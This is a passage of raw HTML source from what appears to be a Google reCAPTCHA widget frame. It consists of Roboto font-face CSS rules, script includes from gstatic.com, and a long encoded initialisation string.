  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="h4YUrmwoGjTqZV7K61-jLw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="h4YUrmwoGjTqZV7K61-jLw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="h4YUrmwoGjTqZV7K61-jLw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22QC1QJcKZw5nCojJHw6DDuMKFw5vCuGogdsOCfx0VSB0Jw7AVc1ZsWsKyw497LWhua0nDhcKtw7nCvcK4w6tLVwguwr/CgjrCliTDh8OLwqwKPMOlEVd3w51QAsKdwpguIcOgw40uwovDs0zCksO9KcOCX8K9JsKSccK+bcOiwrwVDxLDg1bDvhgCwpJBwpI3EEQkHMKKP8ORGcODXMO8ZsO2wqnCgV/CtcKgwq0casOcKsKbwpQZNMKbdcO2wq3DuScWwoEQdRPDg8KAbMO9DMOtwo5Jw6HCp8OEBQZOSsKiM8OLRsKeMgBdGsKFw6bCvAHDlMOswpBtD8KxGU4qZMO0wrjCgsOmacOWw4URN8O3w5IMXE/[base64]/DoyJ0YsORw6/CmsO+PMO3w65hw67DnBkKNXMODcOaH2bCp8Oqw5kvJ8Owwp0YFHYdw6TDocOkwp3Di8KYHsKNw5A3X8K5wojDnBjCmsKqDcKQw4oHw7nDhggfcRbCqMKhCEZiH8OQDAB2AB7DhBfDtcORw7rDuxQcHj0pOR/CkMOdTsKjdCo7wqs0NMOJw79uFMOqPcO+woZMPnllwojDosOCWj/DkcKyw414w4XDg8Krw6zDjXzDpsOhwotoLMKyTEzCrcOqw47DtwJxCMOJw4R3wpXDmQUdw6/DpcK3w4TDvcK5w50Ww7jCsMOawo9QEAdEAGEgYTfCvSVHEUEacQ80wqA9w7BUasOHw7gfJDDDtMOOAcKwwosbw50Bw5jCicKpawh3METDnXAGwo7Dnigdw5PDosO7UMK+EwrDqMOaQ1/Dr2YbRVzDhsK/w5wvaMORwoUJw61SwqFtw4zDmcK1ZMOawrcFw74kesOBPMKMw6jDoMK3AFJUw4jCiko7bkNFXcKuYAVfwqXDrGLCjxtvaMK2fMKxXDvCiUXDscOjw5PCjMOZw6A+LFbCvgd2wpFkSB8ELcKWanlUFl3CrAl5SXZYUHBsWFYKFi3DqxIyS8Kzw65yw6rCp8O/AsOGw6QTw5V8b3bCm8OfwodMOx/CoD5WwovDscKPBsOGwpR7O8KZwonDsMOXw63DgTDCvMKsw5hdZhHDnMKbUcKwG8KsUiFXNCV2HTrCrsOHwrLCjTjDkcKAwoZFWMOlwrxoM8KJe8OuCMORGE/DrRDDpMKaBW3DmMKGNmQ/eMKGLjprRcOGLz3CscKdw7BOw53CpMKewpMJwpg+wqXDtX3DokjCkcOaGMKqIUjCo8K6Mm/DrcKcKcOFw4cRw55dXXIFw5QJET3Cq8Osw77DmFtqwoJ+NMKXFcOoG8KmwpQ9UVpYw7zDjsKOAMKnw4bCv8OxWWF7TcKrw5HDjMK7w7/CpsKWF1zDk8KGw4jCs2HDkAXDpi8/[base64]/QMKhSmwEw7dtw7k/wqfDuHgZRG3Cr2U6NEhywqJGOCBzwoNmG17DtsOYG1lnSAhtw4/[base64]/w7NdKizDm8KpQMOTfMOswrZHDRDCq8KlWBDDosKLFlReEsKtw5vChg3CnsKNw4jCgyjCjwYbw4jDk8KJRsKkw4fDucKCw6/[base64]/[base64]/[base64]/bsOYeHfCkcORRGFKDMKVw6JCb3EVw60FwojDp05TVcOew7EVw5FtasO/Q8KRw47DhcKYWCLCsibCjwfCh8O1LMK2wr08Hj3CnB3CocOUw4fCmcKOw77Cg2vCrcOIw5zDocOmwoDCjsOMI8KjVUgDFjPCuMOew4DDuBNzRRhQNMORAxU7wqvDn2XDscO0wr3Dg8Obw5HDixvClSENw7TCjhrClE4gw6/CmsKXesKUw7zDusOow4Y1woByw47Di2Igw5F5w4JRZ8KEwoXDqMOjBsOqwqPCjzHCkcO8wpbDgsKfUnPCscOhw70fw4Rgw4giw74zwqTDoRPCs8KVw4HDp8KBw6bDmcOew405w7rDjDvDmC0Qw5fDuAfCusOkPC5AUgbDnlzDvnMUJS1Nw5/CgcOTwq3DrsKPMcOBB2Y5w5ZmwoEUw4nDrMKKw79qGcK5QwsgccOTw50/[base64]/[base64]/S8OMw4PCkVISwrbDvQfCsMKue0XChAoGB8O+VsOowq7CoSciSsK2b8O5wqpNbcOUUkMPWQPDlFojwrLDi8KYw4Zawp03AlJBBh/ClhPDmsKBw4B7UFBxw6vDhynDkwMdMDNYdcKuwpNaPhp0GcOlw5/DjMOFdsO4w79hLWAHEMOqw40qAcK5w7DDpcO6PcOHKwB9woTDiFDCjMOPLCDCisOpXWozw4bDhnjDhWXDvXxTwr9pwoYYw4F/wqfCqCrChSjDkyBPw7gZw6Y2wpLDm8Kvwq/DgMOnHmbCvsKsYRxcw6UTw4Y4woRKw4lWPH9kwpLDhMOLw7vCu8KnwrVbVmN0wrd9cwvCvsOlwrbCtsKkwqwawpVGXAt0L3RAeWV/w7hiwq/Cn8KSwpbCriTDrsKWw5rChmBvw6wxw5B4w6vCiwbDgcKqwrnCusOUw6DDol4jEsKMbsK3w6dPZ8KBwrPDpsONG8OjEcOCwoXCgHkEw75Rw7/ChMKSJsOySFrCgMOZwrRqw7DDmMOdw67Du3o/[base64]/CoWnDtyDCtiTCgMK0McOGw5sbwqHDk0DDjcOmwrJ1wqrDs8ORCyF5D8OdOsKHwpQEw6o/w785c2nClwTCksOuUwPCr8OSSGdtw7FBRsK2w54pw79DWHsOw4rDtzrDviHDn8O7GsKbIVrDhnNIQMKGw4XCksOUw7HCoz1kDDjDi1bCtMOdw5fDvwXCrAzCjsKHXxXDrnXCjmfDlyTDvVPDosKHwrgXa8K/[base64]/Ck8KMcsO+wrdUw4gTwqDCn8KRwrHDvsKLwoPDsMKPw5HCsWZuSzLDi8OSAsKLBlBPwq5MwqbDnsK9w4bDjBTCtsKbwoDCiUEWdm8Ddw/Cpk3CmcOww7tOwrIlDMKVwrbCucOfw6Qjw758w70QwrR2wog6EcOYJMKYDMKUecKSw5gpMMO7UMO9wo/[base64]/CqQ7CgQDDnjVuw7s1fsO1wqLDsDYRwqRMGVbDrgLCs8K/B1NXwqYNDsKNwr41HsK9w5UIXX3CiVbCpjxewrbCssKEw5M7w5VdAgPDuMOnw6DCrlAQwo3DjQTDh8OPfXFYwo0oNMOOw7AuKMKXYcO2esKtwrDDpMKswrNVY8KGw5d6VEbCtyZQI23Dmlp7S8KAQ8OfAi9ow497w5fCs8KCXcOLwo/DoMOgRcKyQsOYAcOmwpLDsGHCvwELTwESwprCiMK0C8O7w5zCg8KxDlARe3hKJ8ONF3XDhMKhblbDgGI5fcObwpTCvcOfwr18UcKtUMKXwpMTwq81Tw/[base64]/wogZw57DtWTDucOkeMKgOcOaPxHDlMKFwrRRAkfCjUp/wpZBw4/DvG46w5QSaXBtXGnCoigkJcKMG8K+w7N/dMOmw7rCvsONwocqHSXCpsKIw6TDssK3QsKFPA58bUwuwqwew7cEw41HwpnCkjHCvcK5w5gMwqQjKMKOFwPDrmpww6vCucKhwrbCizTDgH5FVMOqZ8KsKsK+ccOAChLDnQ06KhU/eGjCjyNZwpPDjsOlQ8Kjw78BZcOHIMKeDsKcdVlPWxxrbyzDtFoMw6N8w5/[base64]/Ckw1ow6s7XCt2ZhrCl8Osw6HDtMKRwqUBExXCqDl6wpFzSsKhacK9w5bCvhcJVBTCln3DuFkyw6E5wqfCrXh+WGgCLMOOwo8fw5d0wodLw4nDmx3DvgDCnsKQw7zDhSggNcKbwpXDoko6M8O/w57CsMKcw7XDom3CvE1UC8OiC8KnGcORw5fDl8KEVQR4wprCk8Ohf30iEsKaYgHCp34Uwqp7XV1Gd8O0ZG3DrEPCi8OOG8KGVzLDmgE3ZcKrIcK+wpbCqgVgd8Okw4HCoMKgw4/CjSJJwqRWCcO6w6hCDnnDtT9DOVcYw5tXwokLRcKKNTdoYsK0aFHDuVYhbMOfw7M3w53Cq8OoQMKxw4XDk8KSwrAHGxnDusK+wp/[base64]/[base64]/DthgrecO1wrA1SMKmH1HCvw3DlH/[base64]/ChcKswq/CkhLCtMKEVMOcGHJ6eWwtW8OpacOcw5Edw6DDgsKGw7rClcK0w4vDi2VfAQwgOHZeXzo+w5LCh8K/UsObURDDpFXDpsOiw6zCogTDvMOswq1ZMzPDviNXwoNfJMOyw4UHwq5nLkTDucObD8OCwrttYykxw4vCsMOvNR/ChsK+w5nDslbDusKYK38bwpFIw5wQQsO5wrBjZnTCryEvw5svQMO0e0vCoR/CkDnCg3ZyGcKWGMKxbcO3BsOGbsKPw41Ven1MEWHDucOoY2nDpsKSw7fCpTbCssOnw6UiRzDDrkjCmUl8w4sGKsKPT8OawqdkFWIaSMOrwpt5f8KoZSDDoGPDijkoAx81YcKmwoVHd8O3wpluwrF2wqDCqQ5Vw4QIBQTDl8OVLcO1ClnCohdlORXDhjLCgMK/ScOfaWURR1PCpsO8wq/DpQnCoRQJwqrChQ3CmsK+w6jDlcO8S8OXw7zDpsO5bhQXYsK1w6LDlh5Bw4/DvWvDlcKTElDDpX9FdHEWw4DDqE3DisKKw4fDtmtxwpUvw6x2wqljU3/DjQXDo8Kow5rDk8KBRMKkXkhbYhDDqsK+BxvDg04OwpnCjEBVwpIRNUYifAdPwrDCiMKhDSsWwrzCon1sw5AgwoLCoMOGdWjDu8KzwpnDiUDDggdXw6PDisKdTsKhwpvCisOYw7pNwodMB8OHCsKmH8KawprDm8KDw4TDh27Chw3Dq8OdYsKRw5zCiMOce8OMwqIvQB/ClTfCmnJLwpnDqRFawrbDlsOVbsO8VcOXKgnDq23CjMOBNsOKw4tfw4jCqsOEwqrCtUgFPMOCU1rCnV/[base64]/[base64]/CtW/CsibDiyjCuycTw6/Di2JYXiQXYsK0UgcXaXvCo8OXRFAwbMO5EsOrwokKw4V1dsKgOVQswo/CosOwNh7Ds8KnKMKxw6tgwpkZVhhzwoPCnC7DuihKw7dSw4c/[base64]/DvQsveXvDjzovaQwZE8KifWXDscOTw6TDh8KYwocXw5IiwqjDvhHCu2JvSsK/ORUrbwrCjsOxJR3Du8ObwpnDuDUdAwrCjcKRwpN9a8KJwrxWwrxoBsO9ZwthYMKew640ZydkwqgzdMKzw7UEwpE/I8OvbwnCk8Ofwrg6w6PCpsKXE8Otw7tZQsKdaUDCvVzCglnDgXZuw4wZfi1VJD3DvgQ0GsOVwp8Fw7jCo8OHwpPCuwccIcO7RsO+VVIlF8Ohw6JowrXCtRxjwrMvwqNrwpjDmTtyJhlcRMKPw4/DrQvDpsK9wrLChHLCrVfCnRg5w7XDkWMHwp/[base64]/[base64]/CvAfDm8KGw4RATsK8dcKiw61BGQjDgE/Cp38ewpJwNR3Ct8KPw6jDtCAtKQVtw7Zcw6RewqBmHBvCuFzDtkFWw7Vfw68QwpAjw4rDkCjDr8K0wrDDlcKTWgYmw6nDoAbDlMK1wp3CuivDvkgGVUFsw57CrgrDtSxFJMO9QMO2w40eKMOLwozCksKfPcOeDAojMS4/F8KMa8KfwodDGXvCqcO6wp8kJRgkw7lxVwrCgTDDjnkYwpbChcKCD3bCqSA2AMKzB8Ofw7XDrCcBw5xxw6/ChTZcLsObwp7CpMOKwpHDo8KbwrZ/O8KUwo4bwrDDjxxTcXgNUMKhwqzDrMO2wqXCncOyNnMGZm1EBMK3w49Wwqx6wqHDu8OZw7bDtUtQw7pawpjDlsOqw6XCjMKRCDgTwq0aOjQ+wpXDtThpwrdVwp3DucKVwoVJbGcXNcOrw79bw4UzSSMISMO4w4EHeWo/[base64]/ChcKfLXsrW8Oawp0fw6R1DDfDrcKbacKPcVDCmW7DtsK2w6NpEioXcn0xw7xgw7ctw4HDssKEw5/CjCfCmiloZ8Klw64fMTXCnMOqwqlPKDJowr0MesKgexXCuSZ2w5jCsifCr24VV24SEBnDqxAOwojDt8OofBZ9OMKYw752RcKew4jDjUomEHJBYMKWUMOzwp/CmcOvwpUAw5PDpBHDusKzwro/w59aw6sfX0zDmklow6XCqHTDo8KqDcK7wpkTwo3CvsKBRMOlfsK+wq1JVm/DoTddJcKIUMO1WsKFwrgWNk/CmcO/[base64]/CogzCs8KWwrPCl8OFdsO0dUMuA0ZCGljDrloHw6nCg2HCvMKNVDYDesKvDhLDtzvCjmPCrsO5HcKfbTLCt8KuIR7CrcOaKMO/[base64]/DqA/DosK/w4vCnE1oO8KIF0NxIDHCtMOYwroQw5zCrsKsPHXCmg0RG8Onw6BSw4Icwq8gwqvDl8KFc3PDmMKhwrjClmLCj8Kfa8ODwp5JwqnDjVvCt8K5KsK2AHdZE8K6wqfDlVdCY8KrZcOHwo0gRsOSAjogPsOcC8O3w6nDvBZsMnkOw5vCg8KTSEPCiMKCw4XCqT/Ck17ClBPChzwswp/CssKVw4bDnTYVFk9pwrleXcKgwrokwojDv2rDrg7DklBBZwHCuMKww5PDicOOVQjDtC3Cg13DiT3Cl8K+bsOmEMO/[base64]/[base64]/DpsK+wqvDucOlw5LDhQxQRXUZw5VBwovDl8K8woA6FsOcwoXDpCpdwrvCuB/DnQDDlcKvw7cuwq0mZTV1wqhpP8KOwqArfVXCog7CgERIw5BdwqtFCA7Dm0XDu8KfwrxEI8KewpfCmcOgWQoow6tZMzoSw5csOsKgw6Jewr1nw7YLDcKdbsKAwrViFBxlF2vCjj5zC0PDq8KcE8KVFMOlMMONLkAUw6odVznDoF7CjMO/wpLDjcOMwq1nE1XDlsOYE1TDjSJHIX50YcKJOMKyRMK2w5DCgjjDncKEw6DDskYEKh5Tw6jDncK5BMOON8KSw7Q6w5fCj8KydsKVw6IhwoXDoBYBOgJcw5/Dj3QDS8O8w7EPwpDCnsODYCpQDsOxOm/[base64]/[base64]/CoktcAcOXw4M7w4QWdMKuZAFPY0pew5lgwrbCoQcMw5jCpsKRFVHDo8Kuw4TDpcOxwoHCuMKuwpBvwptsw5zDp3JHwrjDjk8Rw5bDj8K8woxFw6bClhINw63Cjn3CvMKzwpMzw6QtdcOVHQdOwp3CnBPCjjHDmw/DsRTCi8OdNEV2wogEw4/CrQTClMO7w7cQw482AsOlw47DicODwrPDvAwmwovDjMO/PAoGwqvCnA1+Shtbw7bCkHwVP07CtRDCkinCpcONwqrDh0fDkHPCgcK4egpgwpHDhsOMwoDDpsO1V8K6w7QqYh/DtQcxwpjCslk2fcK1TcKibjrCnsOmYsOTcsKSwqROw47DolTCgsORCsKlXcOGw78UccOrwrNEwpTDrcKZVjYJLMKFw59SA8K4dl7CusKgwoxuPsOSw6nCg0PCsyUzw6YhwrVmKMKdVMKpZjvDtWI/UsKuwr3CjMKXw7XDm8OZw5/[base64]/CnSDDiHlGaBPCqSgyw5lVw64fwq3CsgTDjT3DpsKRDcOIwrdUwrrCtMK5woDDkl4cM8KpYMKwwq3Cs8KkKEVjNFXCl3Y/[base64]/Ch8KqFcO5w74ZZlBmHhPCrMKWPmzDscOBBk4AwrLCsXAVwpfDqsOyCsOlw7XDscKpS0UWdcOvwpJlAsOAdAg2G8OJw7nCi8OHw5bCrMKjb8KhwpouBMK/wp/CjBLDrMOYZk/Dp0QFw6FQwrXCrcKkwoRBXmnDn8OJClZeZ3JFwrbDgkNhw7XCgcKdSMOrDnJRw6AeGcKjw5XCu8Opwq3CjcOkQB5VVytlCykFwqXDqgEfdcOawp5ewrc6Z8KlKMKTAsKNw4bDgMKsBsO1wrnCgcOzw5A+w7Vgw7M2SMO0azlxw6XDiMOIwqTDh8OAw5/Dv3LCqFDDncOKwpxAwr/CucKmZMKuwqx4VcO6w5rCsgIdG8Kuwopyw6onwrfDpsK5w6VKBcK+aMKUwqrDuwbCikPDu3tORQoEO1TCmcKfGsKpWEFCbhPClzFSUxAXw5Bke1PCuXdMPAfCgBdZwqd3wrxeM8OyS8O3wqPCvsO8YcK1wrAfLidAfsK7wrjDoMKywpBNw5Uqw7/[base64]/CgMOLw6LCg8OQwqvCiy/DmGQTwrPDpsKITAocUBjDjRZdwrPCssKuwovDnl/CvMOkw45Ow4LCpsKrw5lFVsO5woDCgx7